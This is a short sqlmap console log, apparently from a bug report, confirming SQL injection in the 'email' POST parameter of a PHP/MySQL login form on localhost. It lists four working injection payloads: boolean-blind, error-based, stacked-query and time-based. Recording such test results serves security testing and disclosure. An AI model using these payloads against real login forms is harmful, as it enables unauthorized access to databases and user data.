 [11:47:59] [INFO] testing 'MySQL UNION query (46) - 61 to 80 columns'
[11:47:59] [INFO] testing 'MySQL UNION query (46) - 81 to 100 columns'
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 300 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: email=admin' RLIKE (SELECT (CASE WHEN (5714=5714) THEN 0x61646d696e ELSE 0x28 END))-- MbDz@qq.com&password=123

    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: email=admin' OR (SELECT 2513 FROM(SELECT COUNT(*),CONCAT(0x7170787a71,(SELECT (ELT(2513=2513,1))),0x716b707171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- TpTy@qq.com&password=123

    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries (comment)
    Payload: email=admin';SELECT SLEEP(5)#@qq.com&password=123

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 OR time-based blind
    Payload: email=admin' OR SLEEP(5)-- ZstZ@qq.com&password=123
---
[11:47:59] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[11:47:59] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.6.38
back-end DBMS: MySQL >= 5.0
[11:47:59] [INFO] fetched data logged to text files under '/Users/s1riu5/.sqlmap/output/127.0.0.1'

[*] shutting down at 11:47:59

# s1riu5 @ zhangjiangdeMBP in ~ [11:47:59]
$